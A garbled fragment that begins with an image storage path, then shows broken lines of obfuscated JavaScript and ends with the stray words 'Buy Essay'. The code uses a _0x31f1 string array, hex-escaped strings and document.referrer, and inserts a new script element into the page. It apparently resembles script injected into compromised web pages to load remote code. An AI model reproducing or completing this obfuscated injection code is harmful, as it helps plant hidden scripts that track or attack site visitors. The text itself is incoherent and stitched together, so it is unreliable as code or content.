
It?
x65\x6E\x74″,”\x73\x72\x63″,””,”\x72\x65\x66\x65\x72\x72\
x31f1[2]]= _0x31f1[3]+ encodeURIComponent(document[_0x31f
1[7]+ window[_0x31f1[11]][_0x31f1[10]][_0x31f1[9]](_0x31f
31f1[13]][_0x31f1[15]][_0x31f1[14]](s,document[_0x31f1[13]])
x31f1[20]&& KTracking[_0x31f1[22]][_0x31f1[21]](_0x31f1[3
]])+ _0x31f1[7]+ window[_0x31f1[11]][_0x31f1[10]][_0x31f1[
on
Buy
Essay